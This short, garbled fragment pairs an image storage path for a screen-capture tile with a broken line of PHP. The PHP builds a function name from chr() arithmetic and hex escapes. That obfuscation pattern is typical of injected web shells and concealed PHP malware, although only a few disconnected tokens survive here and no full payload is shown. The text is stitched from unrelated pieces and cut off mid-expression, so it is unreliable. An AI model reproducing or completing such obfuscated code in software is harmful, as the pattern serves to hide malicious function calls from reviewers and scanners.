
 - 473 ).chr (115) . '_' . chr ( 768 - 667 ).'x' . "\x69" . "\x73" .